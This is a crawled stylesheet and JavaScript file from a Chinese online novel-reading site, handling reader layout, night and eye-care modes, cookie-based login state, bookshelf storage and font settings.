    height: 60px;
    border-radius: 50%;
    line-height: 60px;
    font-size: 13px;
  }

  .detail-box .info {
    float: none;
    width: auto;
    font-size: 14px;
  }

  .detail-box .info p {
    width: 100%;
    height: 27px;
    line-height: 27px;
  }

  .detail-box .desc {
    height: auto;
  }

  .detail-box .m-desc {
    display: block;
    margin-top: 46px;
    font-size: 13px;
    letter-spacing: 1px;
    line-height: 20px;
    height: 40px;
    overflow: hidden;
  }
  .detail-box .m-desc.act {
    height: auto;
    overflow: visible;
  }

  .section-list li {
    width: 50%;
  }
}

/* 阅读 */
.reader-fun {
  float: right;
}

.reader-fun .select {
  width: 60px;
  outline: 0 none;
  vertical-align: middle;
  margin: -3px 4px 0 0;
}

.reader-main {
  position: relative;
}

.reader-main .title {
  padding: 20px 20px 10px;
  font: 25px/35px '黑体';
  text-align: center;
}

.reader-main .section-opt {
  text-align: center;
  font-size: 14px;
  padding: 15px 0;
  border-bottom: 1px dashed #88C6E5;
}

.reader-main .m-bottom-opt {
  border-top: 1px dashed #88C6E5;
  border-bottom: 0 none;
  margin-top: 10px;
}

.reader-main .section-opt a {
  margin: 0 10px;
  color: #085308;
}

.reader-main .content {
  font-size: 24px;
  line-height: 200%;
  padding-top: 15px;
  width: 85%;
  margin: auto;
  text-align: justify;
}

.m-setting {
  display: none;
  padding: 10px;
  font-size: 12px;
  overflow: hidden;
  background-color: #ececec;
  border-bottom: 1px solid #ddd;
}

.m-setting .font-box span {
  border: 1px solid #0065B5;
  float: left;
  padding: 2px 5px;
  margin-left: 5px;
  border-radius: 3px;
  color: #0065B5
}

.m-setting .btn-setbg {
  float: right;
  border: 1px solid #0065B5;
  padding: 2px 5px;
  margin-left: 8px;
  border-radius: 5px;
  color: #0065B5
}

.m-setting .btn-setbg.active,
.m-setting .font-box .active {
  background: #a7a7a7;
}

#reader-m-fix .search-form {
  display: none;
}

#reader-m-fix .m-nav {
  margin-bottom: 0;
}
.fl, .row .fl {
  float: left;
}
.fr, .row .fr {
  float: right;
}
.btn-addbs {
  display: block;
  text-align: center;
  font-size: 18px;
  line-height: 35px;
  margin: 20px auto;
  color: #f00;
}
.posterror {
    text-align: center;
    font-size: 16px !important;
    line-height: 24px;
    margin-bottom: 20px;
}

@media (max-width: 1024px) {

    .m-setting {
    display: block;
  }

  .reader-main .title {
    padding: 30px 10px 10px;
    font: bold 20px/26px '黑体';
  }

  .reader-main .section-opt {
    width: 100%;
    border: 0 none;
    padding: 0;
    overflow: hidden;
    margin-top: -6px;
  }

  .reader-main .section-opt a {
    float: left;
    width: 25%;
    margin: 0;
    padding: 8px;
    background-color: #f4f0e9;
    color: green;
    border: 1px solid #ece6da;
  }

  .reader-main .content {
    width: 100%;
    padding: 10px;
    font-size: 20px;
  }

  .row-reader .layout-col1 {
    border: 0 none;
    overflow: visible;
  }

  .reader-main .m-bottom-opt {
    display: block;
    position: relative;
    margin-top: 30px;
  }
}

/* 夜间模式 */
.nightmode {
  background: #32373b;
}

.nightmode .reader-main {
  color: #999;
}

.nightmode .section-opt a {
  background-color: #3e4245;
  color: #ccc;
  border: 1px solid #313538;
}

/* 护眼模式 */

.huyanmode {
  background: #dcecd2;
}

.huyanmode .reader-main {
  color: #3b3b3b;
}

.huyanmode .section-opt a {
  background-color: #cce2bf;
  color: green;
  border: 1px solid #bbd6aa;
}

/* 分页 */
.pagination {
  width: auto;
  overflow: hidden;
  font-size: 13px;
  margin: 20px 0;
}

.pagination-mga {
  display: table;
  margin: 23px auto 10px;
}

.pagination li {
  width: auto;
  border: 1px solid #ddd;
  border-left: none;
  background: #fdf9ef;
  float: left;
}

.pagination li:first-child {
  border-left: 1px solid #ddd;
  border-radius: 3px 0 0 3px;
  cursor: default;
}

.pagination li:last-child {
  border-radius: 0 3px 3px 0;
}

.pagination a,
.pagination .hd {
  display: block;
  padding: 6px 12px;
}

.pagination .active a,
.pagination a:hover {
  color: #fff;
  border-color: #A6D3E8;
  background: #A6D3E8;
}

.listpage{margin:10px;height:36px;line-height:36px;overflow:hidden}
.listpage span{height:36px;line-height:36px;text-align:center}
.listpage .left{float:left;width:25%}
.listpage .left a,.listpage .right a{display:inline-block;height:36px;width:90%}
.listpage .left a{float:left}
.listpage .right a{float:right}
.listpage .right{float:right;width:25%}
.listpage .middle{width:49%;border:1px solid #dfdfdf;height:34px;display:block;float:left;border-radius:5px}
.listpage .middle em{display:inline-block;width:80%;text-align:center;color:#999;font-style:normal;float:left;line-height:36px;height:30px}
.listpage .middle a{display:inline-block;float:left;width:19%;height:36px;line-height:36px;vertical-align:middle}
.listpage .middle select{border:none;color:#999;display:inline-block;float:left;font-style:normal;height:34px;line-height:34px;text-align:center;width:100%}
.listpage .onclick{background:#4baacd;color:#FFF}
.listpage .before{background:#cecece;color:#FFF}
/* 热门推荐 */
.hotcmd-wp { padding: 20px 0; background: #fff;max-width: 1024px;margin: 0 auto;}
.hotcmd-wp .cmd-hd { display: flex; color: #989898; justify-content: center; align-items: center;}
.hotcmd-wp .cmd-hd i { width: 40px; height: 1px; background: #dadada;}
.hotcmd-wp .cmd-hd span { font-size: 16px; margin: 0 15px;}
.hotcmd-wp .cmd-bd { display: flex; flex-wrap: wrap; justify-content: space-between; padding: 20px 10px 0;}
.hotcmd-wp .cmd-bd .item { flex: 0 0 48%; padding: 8px 10px; border-radius: 5px; font-size: 14px; background-color: #f5f5f5; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; margin-bottom: 10px; color: #444; text-align: center;}

.hotcmd-box { padding: 10px 10px 0 10px; font-size: 14px; line-height: 1.8;}
.hotcmd-box a { display: inline-block;}
@media (min-width: 1024px) { .hotcmd-box { text-align: center;} }
.btn-fb {background: #fff; text-align: center; max-width: 1024px; margin: 0 auto;}
.btn-fb a { display: inline-block; margin: 20px auto 10px; padding: 10px 20px; background: #68aac1; border-radius: 3px; color: #fff; font-size: 14px;}
.xdesc { text-align: justify;}
.m-desc .more { position: absolute; right: 10px; bottom: 5px; background: #E9FAFF; padding-left: 40px; color: #68aac1; background: -webkit-linear-gradient(0deg, rgba(233,250,255, .8),rgba(233,250,255, 1));}
.m-desc.act .more { position: static; padding: 0; text-align: center;}
.m-desc .more i { display: inline-block; font-style: normal; padding-left: 4px; font-size: 14px;}
.m-desc .r90 { transform: rotate(90deg); }
.m-desc .r180 { transform: rotate(-90deg); position: relative; top: 2px;}


--- FILE ---
content_type: application/javascript
request_url: http://www.jsfengmi.com/static/js/novel.js
body_size: 4841
content:
var _17mb_uid = '';
var _17mb_uname = '';
if(isLogin()!=0){
    var userinfo = isLogin();
    _17mb_uid = userinfo[0];
    _17mb_uname = userinfo[1];
}

function user(){
    if(_17mb_uid>0){
        $(function(){
            $('.search .loginbtn').html('会员信息').attr('href','/user.html');
        })
    }else{

    }
}
function isLogin(){
    if(getCookie('_17mb_uid') != '' && getCookie('_17mb_uname') != '' ){
        var u = new Array();
        u[0] = getCookie('_17mb_uid');
        u[1] = getCookie('_17mb_uname');
        return u;
    }
    return 0;
}
function addbookcase(aid,cid){
    doajax('/myajax.html','addbook=1&aid='+aid+'&cid='+cid);
}
function delebookcase(aid){
    doajax('/myajax.html','deletebook=1&aid='+aid);
}
function uservote(aid){
    doajax('/myajax.html','addvote=1&aid='+aid);
}
function login(){
    doajax('/login.html',$('#formlogin').serialize());
        return false;
}
function register_go(){
    doajax('/register.html',$('#formregister').serialize());
        return false;
}
function doajax(url,data){
    $.ajax({
        type: "POST",
        dataType: "json",
        url: ''+url+'' ,
        data: data,
        success: function (result) {
            //console.log(result);
            alert(result.msg);
            if(result.url!=''){
                window.location.href=result.url;
            }
        },
        error : function() {
            alert("连接错误！");
        }
    });
}

function setCookie(name, value, expires, domain, path) {
    if (expires) {
        expires = new Date(+new Date() + expires);
    } else {
        expires = new Date(+new Date() + 31536000000);
    }
    var tempcookie = name + '=' + encodeURIComponent(value) +
        ((expires) ? '; expires=' + expires.toGMTString() : '') +
        ((path) ? '; path=' + path : '; path=/') +
        ((domain) ? '; domain=' + domain : '; domain=' + document.domain);

    if (tempcookie.length < 4096) {
        document.cookie = tempcookie;
    }
}
function getCookie(name) {
    var arr, reg = new RegExp("(^| )" + name + "=([^;]*)(;|$)");
    if (arr = document.cookie.match(reg)) {
        return decodeURIComponent(arr[2]);
    } else {
        return null;
    }
}
function get_cookie_value(Name) {
    var search = Name + "=";
    var returnvalue = "";
    if (document.cookie.length > 0) {
        offset = document.cookie.indexOf(search)
        if (offset != -1) {
            offset += search.length
            end = document.cookie.indexOf(";", offset);
            if (end == -1)
                end = document.cookie.length;
            returnvalue=unescape(document.cookie.substring(offset, end));
        }
    }
    return returnvalue;
}

var jieqiUserId = 0;
var jieqiUserName = '';
if (document.cookie.indexOf('jieqiUserInfo') >= 0) {
    var jieqiUserInfo = get_cookie_value('jieqiUserInfo');
    start = 0;
    offset = jieqiUserInfo.indexOf(',', start);
    while (offset > 0) {
        tmpval = jieqiUserInfo.substring(start, offset);
        tmpidx = tmpval.indexOf('=');
        if (tmpidx > 0) {
            tmpname = tmpval.substring(0, tmpidx);
            tmpval = tmpval.substring(tmpidx + 1, tmpval.length);
            if (tmpname == 'jieqiUserId') jieqiUserId = tmpval;
            else if (tmpname == 'jieqiUserName_un') jieqiUserName = tmpval;
        }
        start = offset + 1;
        if (offset < jieqiUserInfo.length) {
            offset = jieqiUserInfo.indexOf(',', start);
            if (offset == -1) offset = jieqiUserInfo.length;
        } else {
            offset = -1;
        }
    }
}

function isMobile() {
    var result = false;
    var sUserAgent = navigator.userAgent.toLowerCase();
    var bIsIpad = sUserAgent.match(/ipad/i) == "ipad";
    var bIsIphoneOs = sUserAgent.match(/iphone os/i) == "iphone os";
    var bIsMidp = sUserAgent.match(/midp/i) == "midp";
    var bIsUc7 = sUserAgent.match(/rv:1.2.3.4/i) == "rv:1.2.3.4";
    var bIsUc = sUserAgent.match(/ucweb/i) == "ucweb";
    var bIsAndroid = sUserAgent.match(/android/i) == "android";
    var bIsCE = sUserAgent.match(/windows ce/i) == "windows ce";
    var bIsWM = sUserAgent.match(/windows mobile/i) == "windows mobile";
    if (bIsIpad || (window.screen.height >= 768 && window.screen.width >= 1024)) {
        result = false;
    }
    else if (bIsIphoneOs || bIsMidp || bIsUc7 || bIsUc || bIsAndroid || bIsCE || bIsWM) {
        result = true;
    }
    else {
        result = false;
    }
    return result;
}

// 内容页
function setFont(val) {
    $('#content').css('fontFamily', val);
    setCookie('fontFamily', val);
}
function setFontColor(val) {
    $('#content').css('color', val);
    setCookie('fontColor', val);
}
function setSize(val, ele) {
    $('#content').css('fontSize', val);
    setCookie('fontSize', val);
    if (ele) {
        $(ele).addClass('active').siblings().removeClass('active');
    }
}
function setBg(val) {
    $('body').css('backgroundColor', val);
    setCookie('bg', val);
}
function setNight() {
    if ($('#readermode').attr('checked') == true) {
        $('body').css('backgroundColor', '#111111');
        $('.content').css('color', '#555555');
        setCookie('night', 1);
    } else {
        $('body').css('backgroundColor', '');
        $('.content').css('color', '');
        setCookie('night', 0);
    }
}
$('.select-font').change(function () {
    var val = $(this).val()
    setFont(val)
});
$('.select-color').change(function () {
    var val = $(this).val()
    setFontColor(val)
});
$('.select-size').change(function () {
    var val = $(this).val()
    setSize(val)
});
$('.select-bg').change(function () {
    var val = $(this).val()
    setBg(val)
});
// pc set night
$('#readermode').change(function () {
    setNight();
})

// mobile set night
$('#bgmode-light').click(function () {
    var hasCls = $('body').hasClass('nightmode');
    $('#bgmode-huyan').removeClass('active');
    if (hasCls) {
        setCookie('night', 0);
        $('body').removeClass('nightmode');
        $(this).html('开灯');
    } else {
        setCookie('night', 1);
        $('body').attr('class', 'nightmode');
        $(this).html('关灯');
    }
});
// 护眼模式
$('#bgmode-huyan').click(function () {
    var hasCls = $('body').hasClass('huyanmode');
    if (hasCls) {
        setCookie('night', 0);
        $('body').removeClass('huyanmode');
        $(this).removeClass('active');
    } else {
        setCookie('night', 2);
        $('body').attr('class', 'huyanmode');
        $(this).addClass('active');
    }
});

// 页面加载时，载入模式
if (isMobile()) {
    // 手机浏览
    var _size = getCookie('fontSize');
    var _night = getCookie('night');

    var sid = 2; // 触发文字大小按钮
    if (_size == '24px') {
        sid = 1;
    } else if (_size == '16px') {
        sid = 3;
    }
    $('.font-box span').eq(sid).click();

    if (_night == 1) {
        $('#bgmode-light').click();
    } else if (_night == 2) {
        $('#bgmode-huyan').click();
    }
} else {
    // pc浏览
    var _font = getCookie('fontFamily');
    var _color = getCookie('fontColor');
    var _size = getCookie('fontSize');
    var _bg = getCookie('bg');
    var _night = getCookie('night');

    $('.select-font option').each(function () {
        if ($(this).val() == _font) { $(this).attr('selected', 'selected'); }
    });
    $('.select-color option').each(function () {
        if ($(this).val() == _color) { $(this).attr('selected', 'selected'); }
    });
    $('.select-size option').each(function () {
        if ($(this).val() == _size) { $(this).attr('selected', 'selected'); }
    });
    $('.select-bg option').each(function () {
        if ($(this).val() == _bg) { $(this).attr('selected', 'selected'); }
    });
    setFont(_font);
    setFontColor(_color);
    setSize(_size);
    setBg(_bg);
    if (_night == 1) {
        $('#readermode').click();
        setNight()
    }
}

function addBookMarkByJs(chapterid, bookid, chaptername,name,author) {
    var currentBook = {
        BookId: bookid,
        ChapterId: chapterid,
        ChapterName: chaptername,
        BookName:name,
        Author:author
    };
    var bookList = getBookcase();
    if (bookList != null && bookList != undefined) {
        var bookcount = getBookcaseCount(bookList);
        bookList[bookid] = currentBook;
        saveBookcase(bookList);
        if (bookcount > 10) {
            removeBookFromTop(bookcount - 10);
        }
    }
}


function removeBookFromTop(num) {
    var bookList = new Array();
    var strBookList = getCookie("booklist");
    if (strBookList != null && strBookList != undefined && strBookList.length > 0) {
        var arrBookList = strBookList.split(",");
        for (var i = num; i < arrBookList.length; i++) {
            var bookItem = JSON.parse(unescape(arrBookList[i]));
            bookList[bookItem.BookId] = bookItem;
        }
    }
    saveBookcase(bookList);
}

function getBookcaseCount(bookList) {
    var count = 0;
    if (bookList != null && bookList != undefined && bookList.length > 0) {
        for (var bookIndex in bookList) {
            count++;
        }
    }
    return count;
}

function saveBookcase(bookList) {
    if (bookList != null && bookList != undefined && bookList.length > 0) {
        var strCookieBookId = "";
        var strCookieBookList = "";
        for (var bookIndex in bookList) {
            strCookieBookId = strCookieBookId + "," + bookIndex;
            strCookieBookList = strCookieBookList + "," + escape(JSON.stringify(bookList[bookIndex]));
        }
        if (strCookieBookId.length > 0) {
            strCookieBookId = strCookieBookId.substring(1);
        }
        if (strCookieBookList.length > 0) {
            strCookieBookList = strCookieBookList.substring(1);
        }
        setCookie("bookid", strCookieBookId);
        setCookie("booklist", strCookieBookList);
    }
}

function convertBookData() {
    var bookInfoStr = getCookie("bookinfo");
    if (bookInfoStr != null && bookInfoStr != undefined) {
        var cookiesBookInfo = bookInfoStr.split("§§");
        if (cookiesBookInfo.length > 0) {
            for (var i = 0; i < cookiesBookInfo.length; i++) {
                var bookInfoItem = cookiesBookInfo[i].split("||");
                if (bookInfoItem.length == 3) {
                    addHistoryBookByManual2(bookInfoItem[1], bookInfoItem[0], bookInfoItem[2]);
                }
            }
        }
        delCookie("bookinfo");
    }
}

function getBookcase() {
    var bookList = new Array();
    var strBookList = getCookie("booklist");
    if (strBookList != null && strBookList != undefined && strBookList.length > 0) {
        var arrBookList = strBookList.split(",");
        for (var i = 0; i < arrBookList.length; i++) {
            var bookItem = JSON.parse(unescape(arrBookList[i]));
            bookList[bookItem.BookId] = bookItem;
        }
    }
    return bookList;
}

var bookUserName = jieqiUserName;
function PCLogin() {
    var userinfo = isLogin();
    if (userinfo[1] !=null && userinfo[1]!='') {
        document.write('<div class="logined">');
        document.write('    ' + bookUserName + ' &nbsp;&nbsp;');
        document.write('<a href="/mybook.html"> 我的书架 </a> |');
        document.write('<a href="/logout.html"> 退出登录 </a>');
        document.write('</div>');
    } else {
        document.write('<form id="formlogin" name="mylogin" class="topbar-login" method="post">');
        document.write('    <span>账号：</span> <input type="text" class="input-text" name="_17mb_username" id="small-username" />');
        document.write('    <span>密码：</span> <input type="password" class="input-text" name="_17mb_password" id="small-password" />');
        document.write('    <input type="hidden" name="ac" value="login"/>');
        document.write('    <input type="button" onclick="login()" class="btn-submit" value=" " />');
        document.write('    <a href="/register.html">用户注册</a>');
        document.write('</form>');
    }
}

function MLogin() {
    if (jieqiUserId > 0) {
        document.write(' Hi,  ' + jieqiUserName + ' &nbsp;&nbsp;');
        document.write('<a href="/mybook.html"> 我的书架 </a> |');
        document.write('<a href="javascript:logout();"> 退出登录 </a>');
    } else {
        document.write('<a href="/login.html" class="btn"> 登陆 </a>');
        document.write('<a href="/register.html" class="btn"> 注册 </a>');
    }
}
function logout(){
    $.post('/logout.html',function(){
        window.location.reload();
    });
}
function report(mail, name, cname){
    window.location.href = `mailto:${mail}?subject=章节错误反馈：《${name}》的“${cname}”章节&body=链接地址：${window.location.href}`
}
function toggleDesc(ele){
    var more = $(ele).find('.more')
    if($(ele).hasClass('act')){
        $(ele).removeClass('act')
        more.html('展开<i class="r90">&#187;</i>')
    }else{
        $(ele).addClass('act')
        more.html('收起<i class="r180">&#187;</i>')
    }
}
function __17mb_Page(){
    //alert();
}
$(function(){if($('.m-desc .xdesc').height() <= 40){$('.m-desc .more').hide()}})



//内容页用户设置
function nr_setbg(intype){
    var huyandiv = document.getElementById("bgmode-huyan");
    var light = document.getElementById("bgmode-light");
    if(intype == "huyan"){
        if(huyandiv.className == "btn-setbg"){
            document.cookie="light=huyan;path=/";
            set("light","huyan");
        }
        else{
            document.cookie="light=no;path=/";
            set("light","no");
        }
    }
    if(intype == "light"){
        if(light.innerHTML == "关灯"){
            document.cookie="light=yes;path=/";
            set("light","yes");
        }
        else{
            document.cookie="light=no;path=/";
            set("light","no");
        }
    }
    if(intype == "big"){
        document.cookie="font=big;path=/";
        set("font","big");
    }
    if(intype == "middle"){
        document.cookie="font=middle;path=/";
        set("font","middle");
    }
    if(intype == "small"){
        document.cookie="font=small;path=/";
        set("font","small");
    }
}

//内容页读取设置
function getset(){
    var strCookie=document.cookie;
    var arrCookie=strCookie.split("; ");
    var light;
    var font;

    for(var i=0;i<arrCookie.length;i++){
        var arr=arrCookie[i].split("=");
        if("light"==arr[0]){
            light=arr[1];
            break;
        }
    }

    //light
    if(light == "yes"){
        set("light","yes");
    }
    else if(light == "no"){
        set("light","no");
    }
    else if(light == "huyan"){
        set("light","huyan");
    }
}


//内容页读取设置
function getset1(){
    var strCookie=document.cookie;
    var arrCookie=strCookie.split("; ");
    var light;
    var font;

    for(var j=0;j<arrCookie.length;j++){
        var arr=arrCookie[j].split("=");
        if("font"==arr[0]){
            font=arr[1];
            break;
        }
    }

    //font
    if(font == "big"){
        set("font","big");
    }
    else if(font == "middle"){
        set("font","middle");
    }
    else if(font == "small"){
        set("font","small");
    }
    else{
        set("font","middle");
    }
}

//内容页应用设置
function set(intype,p){
    var nr_body = document.getElementById("container");//页面body
    var huyandiv = document.getElementById("bgmode-huyan");//护眼div
    var lightdiv = document.getElementById("bgmode-light");//灯光div
    var fontbig = document.getElementById("fontbig");//大字体div
    var fontmiddle = document.getElementById("fontmiddle");//中字体div
    var fontsmall = document.getElementById("fontsmall");//小字体div
    var nr1 =  document.getElementById("content");//内容div



    //灯光
    if(intype == "light"){
        if(p == "yes"){
            //关灯
            lightdiv.innerHTML = "开灯";
            lightdiv.className = "btn-setbg active";
            nr_body.className = "container nightmode";
            huyandiv.className = "btn-setbg";
        }
        else if(p == "no"){
            //开灯
            lightdiv.innerHTML = "关灯";
            lightdiv.className = "btn-setbg";
            nr_body.className = "container";
            huyandiv.className = "btn-setbg";
        }
        else if(p == "huyan"){
            //护眼
            lightdiv.innerHTML = "关灯";
            lightdiv.className="btn-setbg";
            huyandiv.className="btn-setbg active";
            nr_body.className = "container huyanmode";
        }
    }
    //字体
    if(intype == "font"){
        fontbig.className="";
        fontmiddle.className="";
        fontsmall.className="";
        if(p == "big"){
            fontbig.className="active";
            nr1.style.fontSize="25px";
        }
        if(p == "middle"){
            fontmiddle.className="active";
            nr1.style.fontSize = "20px";
        }
        if(p == "small"){
            fontsmall.className="active";
            nr1.style.fontSize = "14px";
        }
    }
}

